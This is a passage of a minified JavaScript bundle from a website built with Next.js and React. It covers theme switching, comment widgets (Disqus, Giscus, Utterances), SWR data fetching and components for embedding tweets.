d=document.documentElement,c=d.classList;c.remove(${d.map(e=>`'${e}'`).join(",")});`:`var d=document.documentElement,n='${r}',s='setAttribute';`,m=s?i.includes(l)&&l?`if(e==='light'||e==='dark'||!e)d.style.colorScheme=e||'${l}'`:"if(e==='light'||e==='dark')d.style.colorScheme=e":"",p=(e,t=!1,n=!0)=>{let a=u?u[e]:e,o=t?e+"|| ''":`'${a}'`,l="";return s&&n&&!t&&i.includes(e)&&(l+=`d.style.colorScheme = '${e}';`),"class"===r?l+=t||a?`c.add(${o})`:"null":a&&(l+=`d[s](n,${o})`),l},v=e?`!function(){${f}${p(e)}}()`:o?`!function(){try{${f}var e=localStorage.getItem('${t}');if('system'===e||(!e&&${h})){var t='${a}',m=window.matchMedia(t);if(m.media!==t||m.matches){${p("dark")}}else{${p("light")}}}else if(e){${u?`var x=${JSON.stringify(u)};`:""}${p(u?"x[e]":"e",!0)}}${h?"":"else{"+p(l,!1,!1)+"}"}${m}}catch(e){}}()`:`!function(){try{${f}var e=localStorage.getItem('${t}');if(e){${u?`var x=${JSON.stringify(u)};`:""}${p(u?"x[e]":"e",!0)}}else{${p(l,!1,!1)};}${m}}catch(t){}}();`;return n.createElement("script",{nonce:c,dangerouslySetInnerHTML:{__html:v}})},()=>!0),m=(e,t)=>{let r;if(!o){try{r=localStorage.getItem(e)||void 0}catch(e){}return r||t}},p=()=>{let e=document.createElement("style");return e.appendChild(document.createTextNode("*{-webkit-transition:none!important;-moz-transition:none!important;-o-transition:none!important;-ms-transition:none!important;transition:none!important}")),document.head.appendChild(e),()=>{window.getComputedStyle(document.body),setTimeout(()=>{document.head.removeChild(e)},1)}},v=e=>(e||(e=window.matchMedia(a)),e.matches?"dark":"light")},62601:function(e,t,r){"use strict";var n,i;e.exports=(null==(n=r.g.process)?void 0:n.env)&&"object"==typeof(null==(i=r.g.process)?void 0:i.env)?r.g.process:r(58960)},65982:function(){},9736:function(){},40447:function(e){e.exports={verified:"icons_verified__1eJnA"}},89864:function(e){e.exports={root:"quoted-tweet-body_root__szSfI"}},65171:function(e){e.exports={root:"quoted-tweet-container_root__92393",article:"quoted-tweet-container_article__FoJQN"}},71292:function(e){e.exports={header:"quoted-tweet-header_header___qrcQ",avatar:"quoted-tweet-header_avatar__lGzrW",avatarSquare:"quoted-tweet-header_avatarSquare__l_eYT",author:"quoted-tweet-header_author__k48VI",authorText:"quoted-tweet-header_authorText__FULly",username:"quoted-tweet-header_username__YLPXR"}},73245:function(e){e.exports={skeleton:"skeleton_skeleton__gUMqh",loading:"skeleton_loading__XZoZ6"}},60186:function(e){e.exports={actions:"tweet-actions_actions__UDw7H",like:"tweet-actions_like__H1xYv",reply:"tweet-actions_reply__S4rFc",copy:"tweet-actions_copy__Tbdg_",likeIconWrapper:"tweet-actions_likeIconWrapper__JQkhp",likeCount:"tweet-actions_likeCount__MyxBd",replyIconWrapper:"tweet-actions_replyIconWrapper__NVdGa",copyIconWrapper:"tweet-actions_copyIconWrapper__toM2y",likeIcon:"tweet-actions_likeIcon__fhDng",replyIcon:"tweet-actions_replyIcon__MI2tG",copyIcon:"tweet-actions_copyIcon__SEaWw",replyText:"tweet-actions_replyText__doQct",copyText:"tweet-actions_copyText__fEqBx"}},33062:function(e){e.exports={root:"tweet-body_root__ChzUj"}},86828:function(e){e.exports={root:"tweet-container_root__0rJLq",article:"tweet-container_article__0ERPK"}},88522:function(e){e.exports={header:"tweet-header_header__CXzdi",avatar:"tweet-header_avatar__0Wi9G",avatarOverflow:"tweet-header_avatarOverflow__E2gxj",avatarSquare:"tweet-header_avatarSquare__uIUBO",avatarShadow:"tweet-header_avatarShadow__CB9Zo",author:"tweet-header_author___jWoR",authorLink:"tweet-header_authorLink__qj5Sm",authorVerified:"tweet-header_authorVerified__OFYo2",authorLinkText:"tweet-header_authorLinkText__y6HdU",authorMeta:"tweet-header_authorMeta__gIC3U",authorFollow:"tweet-header_authorFollow__w_j4h",username:"tweet-header_username__UebZb",follow:"tweet-header_follow__Fi7bf",separator:"tweet-header_separator__d4pqe",brand:"tweet-header_brand__0FLQl",twitterIcon:"tweet-header_twitterIcon__m0Rzu"}},76432:function(e){e.exports={root:"tweet-in-reply-to_root__o784R"}},71684:function(e){e.exports={root:"tweet-info-created-at_root__KaxZi"}},73003:function(e){e.exports={info:"tweet-info_info__ll_kH",infoLink:"tweet-info_infoLink__xdgYO",infoIcon:"tweet-info_infoIcon__S8lzA"}},84538:function(e){e.exports={root:"tweet-link_root__4EzRS"}},94046:function(e){e.exports={anchor:"tweet-media-video_anchor__EMqq1",videoButton:"tweet-media-video_videoButton__P9iF2",videoButtonIcon:"tweet-media-video_videoButtonIcon__7gRo1",watchOnTwitter:"tweet-media-video_watchOnTwitter__2ucCU",viewReplies:"tweet-media-video_viewReplies__dp8G_"}},19907:function(e){e.exports={root:"tweet-media_root__k6gQ2",rounded:"tweet-media_rounded__LgwFx",mediaWrapper:"tweet-media_mediaWrapper__6rfqr",grid2Columns:"tweet-media_grid2Columns__tO2Ea",grid3:"tweet-media_grid3__XbH4s",grid2x2:"tweet-media_grid2x2__Wiunq",mediaContainer:"tweet-media_mediaContainer__rjXGp",mediaLink:"tweet-media_mediaLink__vFkZL",skeleton:"tweet-media_skeleton__qZmSS",image:"tweet-media_image__yoPJg"}},56898:function(e){e.exports={root:"tweet-not-found_root__KQedq"}},58629:function(e){e.exports={replies:"tweet-replies_replies__PUxl8",link:"tweet-replies_link__roxYQ",text:"tweet-replies_text__o0Naf"}},7428:function(e){e.exports={root:"tweet-skeleton_root__1sn43"}},69976:function(e){e.exports={verifiedOld:"verified-badge_verifiedOld__zcaba",verifiedBlue:"verified-badge_verifiedBlue__s3_Vu",verifiedGovernment:"verified-badge_verifiedGovernment__qRJxq"}},58960:function(e){!function(){var t={229:function(e){var t,r,n,i=e.exports={};function a(){throw Error("setTimeout has not been defined")}function o(){throw Error("clearTimeout has not been defined")}function s(e){if(t===setTimeout)return setTimeout(e,0);if((t===a||!t)&&setTimeout)return t=setTimeout,setTimeout(e,0);try{return t(e,0)}catch(r){try{return t.call(null,e,0)}catch(r){return t.call(this,e,0)}}}!function(){try{t="function"==typeof setTimeout?setTimeout:a}catch(e){t=a}try{r="function"==typeof clearTimeout?clearTimeout:o}catch(e){r=o}}();var l=[],u=!1,d=-1;function c(){u&&n&&(u=!1,n.length?l=n.concat(l):d=-1,l.length&&h())}function h(){if(!u){var e=s(c);u=!0;for(var t=l.length;t;){for(n=l,l=[];++d<t;)n&&n[d].run();d=-1,t=l.length}n=null,u=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===o||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function f(e,t){this.fun=e,this.array=t}function m(){}i.nextTick=function(e){var t=Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)t[r-1]=arguments[r];l.push(new f(e,t)),1!==l.length||u||s(h)},f.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=m,i.addListener=m,i.once=m,i.off=m,i.removeListener=m,i.removeAllListeners=m,i.emit=m,i.prependListener=m,i.prependOnceListener=m,i.listeners=function(e){return[]},i.binding=function(e){throw Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(e){throw Error("process.chdir is not supported")},i.umask=function(){return 0}}},r={};function n(e){var i=r[e];if(void 0!==i)return i.exports;var a=r[e]={exports:{}},o=!0;try{t[e](a,a.exports,n),o=!1}finally{o&&delete r[e]}return a.exports}n.ab="//";var i=n(229);e.exports=i}()},30622:function(e,t,r){"use strict";/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var n=r(2265),i=Symbol.for("react.element"),a=Symbol.for("react.fragment"),o=Object.prototype.hasOwnProperty,s=n.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,l={key:!0,ref:!0,__self:!0,__source:!0};function u(e,t,r){var n,a={},u=null,d=null;for(n in void 0!==r&&(u=""+r),void 0!==t.key&&(u=""+t.key),void 0!==t.ref&&(d=t.ref),t)o.call(t,n)&&!l.hasOwnProperty(n)&&(a[n]=t[n]);if(e&&e.defaultProps)for(n in t=e.defaultProps)void 0===a[n]&&(a[n]=t[n]);return{$$typeof:i,type:e,key:u,ref:d,props:a,_owner:s.current}}t.Fragment=a,t.jsx=u,t.jsxs=u},57437:function(e,t,r){"use strict";e.exports=r(30622)},87784:function(e,t,r){"use strict";r.d(t,{Cr:function(){return f},EZ:function(){return c},S0:function(){return h},ih:function(){return d}});var n=Object.defineProperty,i=Object.defineProperties,a=Object.getOwnPropertyDescriptors,o=Object.getOwnPropertySymbols,s=Object.prototype.hasOwnProperty,l=Object.prototype.propertyIsEnumerable,u=(e,t,r)=>t in e?n(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,d=(e,t)=>{for(var r in t||(t={}))s.call(t,r)&&u(e,r,t[r]);if(o)for(var r of o(t))l.call(t,r)&&u(e,r,t[r]);return e},c=(e,t)=>i(e,a(t)),h=(e,t)=>{var r={};for(var n in e)s.call(e,n)&&0>t.indexOf(n)&&(r[n]=e[n]);if(null!=e&&o)for(var n of o(e))0>t.indexOf(n)&&l.call(e,n)&&(r[n]=e[n]);return r},f=(e,t,r)=>new Promise((n,i)=>{var a=e=>{try{s(r.next(e))}catch(e){i(e)}},o=e=>{try{s(r.throw(e))}catch(e){i(e)}},s=e=>e.done?n(e.value):Promise.resolve(e.value).then(a,o);s((r=r.apply(e,t)).next())})},25823:function(e,t,r){"use strict";r.d(t,{HW:function(){return h}});var n=r(2265),i=r(57437),a=({shortname:e,slug:t})=>{let r=(0,n.useCallback)(()=>{if(window.disqus_config=function(){this.page.url=window.location.href,this.page.identifier=t},void 0===window.DISQUS){let t=document.createElement("script");t.src="https://"+e+".disqus.com/embed.js",t.setAttribute("data-timestamp",+new Date),t.setAttribute("crossorigin","anonymous"),t.async=!0,document.body.appendChild(t)}else window.DISQUS.reset({reload:!0})},[e,t]);return(0,n.useEffect)(()=>{r()},[r]),(0,i.jsx)("div",{className:"disqus-frame",id:"disqus_thread"})},o=r(6435),s=r(94306),l=r.n(s)(),u=({themeURL:e,theme:t,darkTheme:r,repo:n,repositoryId:a,category:s,categoryId:u,reactions:d,metadata:c,inputPosition:h,lang:f,mapping:m})=>{let{theme:p,resolvedTheme:v}=(0,o.F)();return(0,i.jsx)(l,{id:"comments-container",repo:n,repoId:a,category:s,categoryId:u,mapping:m,reactionsEnabled:d,emitMetadata:c,inputPosition:h,theme:""===e?"dark"===p||"dark"===v?r:t:e,lang:f,loading:"lazy"})},d=({theme:e,darkTheme:t,repo:r,label:a,issueTerm:s})=>{let{theme:l,resolvedTheme:u}=(0,o.F)(),d="dark"===l||"dark"===u?t:e,c="comments-container",h=(0,n.useCallback)(()=>{let e=document.createElement("script");e.src="https://utteranc.es/client.js",e.setAttribute("repo",r),e.setAttribute("issue-term",s),e.setAttribute("label",a),e.setAttribute("theme",d),e.setAttribute("crossorigin","anonymous"),e.async=!0;let t=document.getElementById(c);return t&&t.appendChild(e),()=>{let e=document.getElementById(c);e&&(e.innerHTML="")}},[d,s,a,r]);return(0,n.useEffect)(()=>{h()},[h]),(0,i.jsx)("div",{className:"utterances-frame relative",id:c})},c=r(87784),h=({commentsConfig:e,slug:t})=>{switch(e.provider){case"giscus":return(0,i.jsx)(u,(0,c.ih)({},e.giscusConfig));case"utterances":return(0,i.jsx)(d,(0,c.ih)({},e.utterancesConfig));case"disqus":return(0,i.jsx)(a,(0,c.ih)({slug:t},e.disqusConfig))}}},62529:function(e,t,r){"use strict";r.r(t),r.d(t,{default:function(){return a}});var n=r(2265),i=r(57437),a=({children:e})=>{let t=(0,n.useRef)(null),[r,a]=(0,n.useState)(!1),[o,s]=(0,n.useState)(!1);return(0,i.jsxs)("div",{ref:t,onMouseEnter:()=>{a(!0)},onMouseLeave:()=>{a(!1),s(!1)},className:"relative",children:[r&&(0,i.jsx)("button",{"aria-label":"Copy code",className:`absolute right-2 top-2 h-8 w-8 rounded border-2 bg-gray-700 p-1 dark:bg-gray-800 ${o?"border-green-400 focus:border-green-400 focus:outline-none":"border-gray-300"}`,onClick:()=>{s(!0),navigator.clipboard.writeText(t.current.textContent),setTimeout(()=>{s(!1)},2e3)},children:(0,i.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",stroke:"currentColor",fill:"none",className:o?"text-green-400":"text-gray-300",children:o?(0,i.jsx)(i.Fragment,{children:(0,i.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M9 5H7a2 2 0 00-2 2v12a2 2 0 002 2h10a2 2 0 002-2V7a2 2 0 00-2-2h-2M9 5a2 2 0 002 2h2a2 2 0 002-2M9 5a2 2 0 012-2h2a2 2 0 012 2m-6 9l2 2 4-4"})}):(0,i.jsx)(i.Fragment,{children:(0,i.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M9 5H7a2 2 0 00-2 2v12a2 2 0 002 2h10a2 2 0 002-2V7a2 2 0 00-2-2h-2M9 5a2 2 0 002 2h2a2 2 0 002-2M9 5a2 2 0 012-2h2a2 2 0 012 2"})})})}),(0,i.jsx)("pre",{children:e})]})}},40473:function(e,t,r){"use strict";r.r(t),r.d(t,{useMounted:function(){return ea},useTweet:function(){return ei}});var n,i=r(2265),a=r(26272);let o=()=>{},s=o(),l=Object,u=e=>e===s,d=e=>"function"==typeof e,c=(e,t)=>({...e,...t}),h=e=>d(e.then),f=new WeakMap,m=0,p=e=>{let t,r;let n=typeof e,i=e&&e.constructor,a=i==Date;if(l(e)!==e||a||i==RegExp)t=a?e.toJSON():"symbol"==n?e.toString():"string"==n?JSON.stringify(e):""+e;else{if(t=f.get(e))return t;if(t=++m+"~",f.set(e,t),i==Array){for(r=0,t="@";r<e.length;r++)t+=p(e[r])+",";f.set(e,t)}if(i==l){t="#";let n=l.keys(e).sort();for(;!u(r=n.pop());)u(e[r])||(t+=r+":"+p(e[r])+",");f.set(e,t)}}return t},v=new WeakMap,g={},_={},y="undefined",w=typeof window!=y,b=typeof document!=y,S=()=>w&&typeof window.requestAnimationFrame!=y,$=(e,t)=>{let r=v.get(e);return[()=>!u(t)&&e.get(t)||g,n=>{if(!u(t)){let i=e.get(t);t in _||(_[t]=i),r[5](t,c(i,n),i||g)}},r[6],()=>!u(t)&&t in _?_[t]:!u(t)&&e.get(t)||g]},E=!0,[x,T]=w&&window.addEventListener?[window.addEventListener.bind(window),window.removeEventListener.bind(window)]:[o,o],C={initFocus:e=>(b&&document.addEventListener("visibilitychange",e),x("focus",e),()=>{b&&document.removeEventListener("visibilitychange",e),T("focus",e)}),initReconnect:e=>{let t=()=>{E=!0,e()},r=()=>{E=!1};return x("online",t),x("offline",r),()=>{T("online",t),T("offline",r)}}},A=!i.useId,M=!w||"Deno"in window,k=e=>S()?window.requestAnimationFrame(e):setTimeout(e,1),O=M?i.useEffect:i.useLayoutEffect,P="undefined"!=typeof navigator&&navigator.connection,U=!M&&P&&(["slow-2g","2g"].includes(P.effectiveType)||P.saveData),j=e=>{if(d(e))try{e=e()}catch(t){e=""}let t=e;return[e="string"==typeof e?e:(Array.isArray(e)?e.length:e)?p(e):"",t]},N=0,D=()=>++N;var R={ERROR_REVALIDATE_EVENT:3,FOCUS_EVENT:0,MUTATE_EVENT:2,RECONNECT_EVENT:1};async function L(...e){let[t,r,n,i]=e,a=c({populateCache:!0,throwOnError:!0},"boolean"==typeof i?{revalidate:i}:i||{}),o=a.populateCache,l=a.rollbackOnError,f=a.optimisticData,m=!1!==a.revalidate,p=e=>"function"==typeof l?l(e):!1!==l,g=a.throwOnError;if(d(r)){let e=[],n=t.keys();for(let i of n)!/^\$(inf|sub)\$/.test(i)&&r(t.get(i)._k)&&e.push(i);return Promise.all(e.map(_))}return _(r);async function _(r){let i;let[a]=j(r);if(!a)return;let[l,c]=$(t,a),[_,y,w,b]=v.get(t),S=()=>{let e=_[a];return m&&(delete w[a],delete b[a],e&&e[0])?e[0](2).then(()=>l().data):l().data};if(e.length<3)return S();let E=n,x=D();y[a]=[x,0];let T=!u(f),C=l(),A=C.data,M=C._c,k=u(M)?A:M;if(T&&c({data:f=d(f)?f(k,A):f,_c:k}),d(E))try{E=E(k)}catch(e){i=e}if(E&&h(E)){if(E=await E.catch(e=>{i=e}),x!==y[a][0]){if(i)throw i;return E}i&&T&&p(i)&&(o=!0,c({data:k,_c:s}))}if(o&&!i){if(d(o)){let e=o(E,k);c({data:e,error:s,_c:s})}else c({data:E,error:s,_c:s})}if(y[a][1]=D(),Promise.resolve(S()).then(()=>{c({_c:s})}),i){if(g)throw i;return}return E}}let I=(e,t)=>{for(let r in e)e[r][0]&&e[r][0](t)},W=(e,t)=>{if(!v.has(e)){let r=c(C,t),n={},i=L.bind(s,e),a=o,l={},u=(e,t)=>{let r=l[e]||[];return l[e]=r,r.push(t),()=>r.splice(r.indexOf(t),1)},d=(t,r,n)=>{e.set(t,r);let i=l[t];if(i)for(let e of i)e(r,n)},h=()=>{if(!v.has(e)&&(v.set(e,[n,{},{},{},i,d,u]),!M)){let t=r.initFocus(setTimeout.bind(s,I.bind(s,n,0))),i=r.initReconnect(setTimeout.bind(s,I.bind(s,n,1)));a=()=>{t&&t(),i&&i(),v.delete(e)}}};return h(),[e,i,h,a]}return[e,v.get(e)[4]]},[H,q]=W(new Map),G=c({onLoadingSlow:o,onSuccess:o,onError:o,onErrorRetry:(e,t,r,n,i)=>{let a=r.errorRetryCount,o=i.retryCount,s=~~((Math.random()+.5)*(1<<(o<8?o:8)))*r.errorRetryInterval;(u(a)||!(o>a))&&setTimeout(n,s,i)},onDiscarded:o,revalidateOnFocus:!0,revalidateOnReconnect:!0,revalidateIfStale:!0,shouldRetryOnError:!0,errorRetryInterval:U?1e4:5e3,focusThrottleInterval:5e3,dedupingInterval:2e3,loadingTimeout:U?5e3:3e3,compare:(e,t)=>p(e)==p(t),isPaused:()=>!1,cache:H,mutate:q,fallback:{}},{isOnline:()=>E,isVisible:()=>{let e=b&&document.visibilityState;return u(e)||"hidden"!==e}}),Y=(e,t)=>{let r=c(e,t);if(t){let{use:n,fallback:i}=e,{use:a,fallback:o}=t;n&&a&&(r.use=n.concat(a)),i&&o&&(r.fallback=c(i,o))}return r},F=(0,i.createContext)({}),V=w&&window.__SWR_DEVTOOLS_USE__,z=V?window.__SWR_DEVTOOLS_USE__:[],B=e=>d(e[1])?[e[0],e[1],e[2]||{}]:[e[0],null,(null===e[1]?e[2]:e[1])||{}],Q=()=>c(G,(0,i.useContext)(F)),J=z.concat(e=>(t,r,n)=>{let i=r&&((...e)=>{let[n]=j(t),[,,,i]=v.get(H);if(n.startsWith("$inf$"))return r(...e);let a=i[n];return u(a)?r(...e):(delete i[n],a)});return e(t,i,n)}),X=(e,t,r)=>{let n=t[e]||(t[e]=[]);return n.push(r),()=>{let e=n.indexOf(r);e>=0&&(n[e]=n[n.length-1],n.pop())}};V&&(window.__SWR_DEVTOOLS_REACT__=i);let K=i.use||(e=>{if("pending"===e.status)throw e;if("fulfilled"===e.status)return e.value;if("rejected"===e.status)throw e.reason;throw e.status="pending",e.then(t=>{e.status="fulfilled",e.value=t},t=>{e.status="rejected",e.reason=t}),e}),Z={dedupe:!0};l.defineProperty(e=>{let{value:t}=e,r=(0,i.useContext)(F),n=d(t),a=(0,i.useMemo)(()=>n?t(r):t,[n,r,t]),o=(0,i.useMemo)(()=>n?a:Y(r,a),[n,r,a]),l=a&&a.provider,u=(0,i.useRef)(s);l&&!u.current&&(u.current=W(l(o.cache||H),a));let h=u.current;return h&&(o.cache=h[0],o.mutate=h[1]),O(()=>{if(h)return h[2]&&h[2](),h[3]},[]),(0,i.createElement)(F.Provider,c(e,{value:o}))},"defaultValue",{value:G});let ee=(n=(e,t,r)=>{let{cache:n,compare:o,suspense:l,fallbackData:h,revalidateOnMount:f,revalidateIfStale:m,refreshInterval:p,refreshWhenHidden:g,refreshWhenOffline:_,keepPreviousData:y}=r,[w,b,S,E]=v.get(n),[x,T]=j(e),C=(0,i.useRef)(!1),P=(0,i.useRef)(!1),U=(0,i.useRef)(x),N=(0,i.useRef)(t),I=(0,i.useRef)(r),W=()=>I.current,H=()=>W().isVisible()&&W().isOnline(),[q,G,Y,F]=$(n,x),V=(0,i.useRef)({}).current,z=u(h)?r.fallback[x]:h,B=(e,t)=>{for(let r in V)if("data"===r){if(!o(e[r],t[r])&&(!u(e[r])||!o(eo,t[r])))return!1}else if(t[r]!==e[r])return!1;return!0},Q=(0,i.useMemo)(()=>{let e=!!x&&!!t&&(u(f)?!W().isPaused()&&!l&&(!!u(m)||m):f),r=t=>{let r=c(t);return(delete r._k,e)?{isValidating:!0,isLoading:!0,...r}:r},n=q(),i=F(),a=r(n),o=n===i?a:r(i),s=a;return[()=>{let e=r(q()),t=B(e,s);return t?(s.data=e.data,s.isLoading=e.isLoading,s.isValidating=e.isValidating,s.error=e.error,s):(s=e,e)},()=>o]},[n,x]),J=(0,a.useSyncExternalStore)((0,i.useCallback)(e=>Y(x,(t,r)=>{B(r,t)||e()}),[n,x]),Q[0],Q[1]),ee=!C.current,et=w[x]&&w[x].length>0,er=J.data,en=u(er)?z:er,ei=J.error,ea=(0,i.useRef)(en),eo=y?u(er)?ea.current:er:en,es=(!et||!!u(ei))&&(ee&&!u(f)?f:!W().isPaused()&&(l?!u(en)&&m:u(en)||m)),el=!!(x&&t&&ee&&es),eu=u(J.isValidating)?el:J.isValidating,ed=u(J.isLoading)?el:J.isLoading,ec=(0,i.useCallback)(async e=>{let t,n;let i=N.current;if(!x||!i||P.current||W().isPaused())return!1;let a=!0,l=e||{},c=!S[x]||!l.dedupe,h=()=>A?!P.current&&x===U.current&&C.current:x===U.current,f={isValidating:!1,isLoading:!1},m=()=>{G(f)},p=()=>{let e=S[x];e&&e[1]===n&&delete S[x]},v={isValidating:!0};u(q().data)&&(v.isLoading=!0);try{if(c&&(G(v),r.loadingTimeout&&u(q().data)&&setTimeout(()=>{a&&h()&&W().onLoadingSlow(x,r)},r.loadingTimeout),S[x]=[i(T),D()]),[t,n]=S[x],t=await t,c&&setTimeout(p,r.dedupingInterval),!S[x]||S[x][1]!==n)return c&&h()&&W().onDiscarded(x),!1;f.error=s;let e=b[x];if(!u(e)&&(n<=e[0]||n<=e[1]||0===e[1]))return m(),c&&h()&&W().onDiscarded(x),!1;let l=q().data;f.data=o(l,t)?l:t,c&&h()&&W().onSuccess(t,x,r)}catch(r){p();let e=W(),{shouldRetryOnError:t}=e;!e.isPaused()&&(f.error=r,c&&h()&&(e.onError(r,x,e),(!0===t||d(t)&&t(r))&&H()&&e.onErrorRetry(r,x,e,e=>{let t=w[x];t&&t[0]&&t[0](R.ERROR_REVALIDATE_EVENT,e)},{retryCount:(l.retryCount||0)+1,dedupe:!0})))}return a=!1,m(),!0},[x,n]),eh=(0,i.useCallback)((...e)=>L(n,U.current,...e),[]);if(O(()=>{N.current=t,I.current=r,u(er)||(ea.current=er)}),O(()=>{if(!x)return;let e=ec.bind(s,Z),t=0,r=X(x,w,(r,n={})=>{if(r==R.FOCUS_EVENT){let r=Date.now();W().revalidateOnFocus&&r>t&&H()&&(t=r+W().focusThrottleInterval,e())}else if(r==R.RECONNECT_EVENT)W().revalidateOnReconnect&&H()&&e();else if(r==R.MUTATE_EVENT)return ec();else if(r==R.ERROR_REVALIDATE_EVENT)return ec(n)});return P.current=!1,U.current=x,C.current=!0,G({_k:T}),es&&(u(en)||M?e():k(e)),()=>{P.current=!0,r()}},[x]),O(()=>{let e;function t(){let t=d(p)?p(q().data):p;t&&-1!==e&&(e=setTimeout(r,t))}function r(){!q().error&&(g||W().isVisible())&&(_||W().isOnline())?ec(Z).then(t):t()}return t(),()=>{e&&(clearTimeout(e),e=-1)}},[p,g,_,x]),(0,i.useDebugValue)(eo),l&&u(en)&&x){if(!A&&M)throw Error("Fallback data is required when using suspense in SSR.");N.current=t,I.current=r,P.current=!1;let e=E[x];if(!u(e)){let t=eh(e);K(t)}if(u(ei)){let e=ec(Z);u(eo)||(e.status="fulfilled",e.value=!0),K(e)}else throw ei}return{mutate:eh,get data(){return V.data=!0,eo},get error(){return V.error=!0,ei},get isValidating(){return V.isValidating=!0,eu},get isLoading(){return V.isLoading=!0,ed}}},function(...e){let t=Q(),[r,i,a]=B(e),o=Y(t,a),s=n,{use:l}=o,u=(l||[]).concat(J);for(let e=u.length;e--;)s=u[e](s);return s(r,i||o.fetcher||null,o)});class et extends Error{constructor({message:e,status:t,data:r}){super(e),this.name="TwitterApiError",this.status=t,this.data=r}}let er=ee.default||ee;async function en([e,t]){let r=await fetch(e,t),n=await r.json();if(r.ok)return n.data||null;throw new et({message:`Failed to fetch tweet at "${e}" with "${r.status}".`,data:n,status:r.status})}let ei=(e,t,r)=>{let{isLoading:n,data:i,error:a}=er(()=>t||e?[t||e&&`https://react-tweet.vercel.app/api/tweet/${e}`,r]:null,en,{revalidateIfStale:!1,revalidateOnFocus:!1,shouldRetryOnError:!1});return{isLoading:!!(n||void 0===i&&!a),data:i,error:a}},ea=()=>{let[e,t]=(0,i.useState)(!1);return(0,i.useEffect)(()=>t(!0),[]),e}},36647:function(e,t,r){"use strict";r.r(t),r.d(t,{QuotedTweetContainer:function(){return o}});var n=r(57437),i=r(65171),a=r.n(i);let o=({tweet:e,children:t})=>(0,n.jsx)("div",{className:a().root,onClick:t=>{t.preventDefault(),window.open(e.url,"_blank")},children:(0,n.jsx)("article",{className:a().article,children:t})})},5449:function(e,t,r){"use strict";r.r(t),r.d(t,{TweetActionsCopy:function(){return s}});var n=r(57437),i=r(2265),a=r(60186),o=r.n(a);let s=({tweet:e})=>{let[t,r]=(0,i.useState)(!1),[a,s]=(0,i.useState)(!1);return(0,i.useEffect)(()=>{if(t){let e=setTimeout(()=>{r(!1),s(!0)},6e3);return()=>clearTimeout(e)}},[t]),(0,n.jsxs)("button",{type:"button",className:o().copy,"aria-label":"Copy link",onClick:()=>{navigator.clipboard.writeText(e.url),r(!0)},children:[(0,n.jsx)("div",{className:o().copyIconWrapper,children:t?(0,n.jsx)("svg",{viewBox:"0 0 24 24",className:o().copyIcon,"aria-hidden":"true",children:(0,n.jsx)("g",{children:(0,n.jsx)("path",{d:"M9.64 18.952l-5.55-4.861 1.317-1.504 3.951 3.459 8.459-10.948L19.4 6.32 9.64 18.952z"})})}):(0,n.jsx)("svg",{viewBox:"0 0 24 24",className:o().copyIcon,"aria-hidden":"true",children:(0,n.jsx)("g",{children:(0,n.jsx)("path",{d:"M18.36 5.64c-1.95-1.96-5.11-1.96-7.07 0L9.88 7.05 8.46 5.64l1.42-1.42c2.73-2.73 7.16-2.73 9.9 0 2.73 2.74 2.73 7.17 0 9.9l-1.42 1.42-1.41-1.42 1.41-1.41c1.96-1.96 1.96-5.12 0-7.07zm-2.12 3.53l-7.07 7.07-1.41-1.41 7.07-7.07 1.41 1.41zm-12.02.71l1.42-1.42 1.41 1.42-1.41 1.41c-1.96 1.96-1.96 5.12 0 7.07 1.95 1.96 5.11 1.96 7.07 0l1.41-1.41 1.42 1.41-1.42 1.42c-2.73 2.73-7.16 2.73-9.9 0-2.73-2.74-2.73-7.17 0-9.9z"})})})}),(0,n.jsx)("span",{className:o().copyText,children:t?"Copied!":a?"Copy link to Tweet":"Copy link"})]})}},64488:function(e,t,r){"use strict";r.r(t),r.d(t,{TweetInfoCreatedAt:function(){return u}});var n=r(57437),i=r(50919),a=r.n(i),o=r(40473),s=r(71684),l=r.n(s);let u=({tweet:e})=>{let t=(0,o.useMounted)(),r="undefined"!=typeof window&&t?new Date(e.created_at):null;return r?(0,n.jsx)("a",{className:l().root,href:e.url,target:"_blank",rel:"noopener noreferrer","aria-label":a()(r,"h:mm a \xb7 MMM d, y"),children:(0,n.jsx)("time",{dateTime:r.toISOString(),children:a()(r,"h:mm a \xb7 MMM d, y")})}):null}},73994:function(e,t,r){"use strict";r.r(t),r.d(t,{TweetMediaVideo:function(){return f}});var n=r(57437),i=r(2265),a=r(43920);let o=(e,t)=>{let r=new URL(e.media_url_https),n=r.pathname.split(".").pop();return n?(r.pathname=r.pathname.replace(`.${n}`,""),r.searchParams.set("format",n),r.searchParams.set("name",t),r.toString()):e.media_url_https},s=e=>{let{variants:t}=e.video_info,r=t.filter(e=>"video/mp4"===e.content_type).sort((e,t)=>{var r,n;return(null!=(r=t.bitrate)?r:0)-(null!=(n=e.bitrate)?n:0)});return r},l=e=>{let t=s(e);return t.length>1?t[1]:t[0]};var u=r(19907),d=r.n(u),c=r(94046),h=r.n(c);let f=({tweet:e,media:t})=>{let[r,s]=(0,i.useState)(!0),[u,c]=(0,i.useState)(!1),[f,m]=(0,i.useState)(!1),p=l(t),v=0;return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)("video",{className:d().image,poster:o(t,"small"),controls:!r,muted:!0,preload:"metadata",tabIndex:r?-1:0,onPlay:()=>{v&&window.clearTimeout(v),u||c(!0),f&&m(!1)},onPause:()=>{v&&window.clearTimeout(v),v=window.setTimeout(()=>{u&&c(!1),v=0},100)},onEnded:()=>{m(!0)},children:(0,n.jsx)("source",{src:p.url,type:p.content_type})}),r&&(0,n.jsx)("button",{type:"button",className:h().videoButton,"aria-label":"View video on Twitter",onClick:e=>{let 